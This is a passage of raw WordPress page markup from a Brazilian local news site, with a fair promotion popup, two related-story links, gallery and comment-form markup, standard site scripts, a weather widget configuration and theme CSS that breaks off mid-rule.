			<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12458 lazyload" src="[data-uri]" alt="" width="800" height="553"   data-src="http://folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?w=999&amp;ssl=1 999w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=300%2C208&amp;ssl=1 300w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=436%2C300&amp;ssl=1 436w" data-sizes="auto" data-eio-rwidth="999" data-eio-rheight="691" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-12458" src="http://folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg" alt="" width="800" height="553" srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?w=999&amp;ssl=1 999w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=300%2C208&amp;ssl=1 300w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=100%2C70&amp;ssl=1 100w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=218%2C150&amp;ssl=1 218w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/10/Panfleto-Feira-da-Liquidacao-e-Habitacao-2025.jpg?resize=436%2C300&amp;ssl=1 436w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/" rel="bookmark" class="td-image-wrap" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/32488c6447214c4399408610b9b373f2.jpg?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/" rel="bookmark" title="Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer agricultura familiar em Costa Marques">Deputado Laerte Gomes confirma R$ 500 mil em emendas para fortalecer...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T10:54:53+00:00" >10 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/10/deputado-laerte-gomes-confirma-r-500-mil-em-emendas-para-fortalecer-agricultura-familiar-em-costa-marques/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" class="td-image-wrap" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&ssl=1" decoding="async" data-srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=324%2C160&#038;ssl=1 324w, https://i0.wp.com/folhapimentense.com.br/wp-content/uploads/2025/11/IMG_6908-Photoroom.webp?resize=648%2C320&#038;ssl=1 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)" data-eio="l" /></noscript></a></div>                <a href="https://folhapimentense.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/" rel="bookmark" title="Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta Bueno (Fotos)">Caminhoneiro morre após acidente envolvendo três carretas na BR-364 em Pimenta...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://folhapimentense.com.br/author/abatti/">Redação</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T10:45:36+00:00" >9 de novembro de 2025</time></span>                <div class="td-module-comments"><a href="https://folhapimentense.com.br/2025/11/09/caminhoneiro-morre-apos-acidente-envolvendo-tres-carretas-na-br-364-em-pimenta-bueno-fotos/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 691200763af40
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (obrigatório)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome (obrigatório)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/folhapimentense.com.br\/2020\/08\/07\/pastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19\/":5618};
	</script>
				<link rel='stylesheet' id='jetpack-carousel-swiper-css-css' href='https://c0.wp.com/p/jetpack/14.5/modules/carousel/swiper-bundle.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/14.5/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://folhapimentense.com.br/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=790" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://folhapimentense.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=388b2d8ea1192f4a22a4fef9c5911ef0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://folhapimentense.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.6.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/folhapimentense.com.br\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/folhapimentense.com.br\/wp-admin\/admin-ajax.php","restapi":"https:\/\/folhapimentense.com.br\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1188","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/folhapimentense.com.br\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/folhapimentense.com.br\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11428":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-11428"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-11428","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1189","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11428,"slug":"feira-da-liquidacao-e-habitacao-2025"}};
/* ]]> */
</script>
<script type="text/javascript" src="//folhapimentense.com.br/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761141379&amp;ver=1.20.2" id="popup-maker-site-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"164897934\",\"post\":\"5618\",\"tz\":\"-4\",\"srv\":\"folhapimentense.com.br\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "164897934", "5618" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://folhapimentense.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=388b2d8ea1192f4a22a4fef9c5911ef0" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/folhapimentense.com.br\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https:\/\/folhapimentense.com.br\/wp-admin\/admin-ajax.php","nonce":"987e74e0b2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/folhapimentense.com.br\/wp-login.php?redirect_to=https%3A%2F%2Ffolhapimentense.com.br%2F2020%2F08%2F07%2Fpastor-de-espigao-do-oeste-lidera-campanha-nacional-de-jejum-e-oracao-contra-a-covid-19%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3924908","api_location":"Pimenta Bueno","api_language":"pt","api_key":"673145c424fbabfea4405408ca76085e","today_icon":"broken-clouds-d","today_icon_text":"nublado","today_temp":[23,73.5],"today_humidity":98,"today_wind_speed":[1.399999999999999911182158029987476766109466552734375,0.90000000000000002220446049250313080847263336181640625],"today_min":[23,73.5],"today_max":[23,73.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1762786800,"day_name":"seg","day_temp":[25,77],"owm_day_index":0},{"timestamp":1762819200,"day_name":"ter","day_temp":[36,96],"owm_day_index":3},{"timestamp":1762905600,"day_name":"qua","day_temp":[35,95],"owm_day_index":11},{"timestamp":1762992000,"day_name":"qui","day_temp":[33,92],"owm_day_index":19},{"timestamp":1763078400,"day_name":"sex","day_temp":[37,98],"owm_day_index":27}]});
				});
			
			
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f2f2f2;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3949ab;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3949ab transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3949ab !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3949ab;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3949ab;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3949ab !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
